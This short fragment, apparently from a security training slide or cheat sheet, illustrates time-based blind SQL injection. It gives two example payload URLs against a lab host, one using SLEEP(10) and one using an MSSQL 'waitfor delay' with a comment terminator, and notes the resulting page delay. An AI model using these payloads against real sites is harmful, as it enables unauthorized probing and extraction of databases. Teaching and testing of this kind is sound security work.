 Time-based blind SQL injection
http://vulnerable.lab/photo.php?id=1-SLEEP(10)
Normal page returned after a delay of 10 seconds
http://vulnerable.lab/photo.php?id=1' waitfor delay '00:00:10'--
Same for MSSQL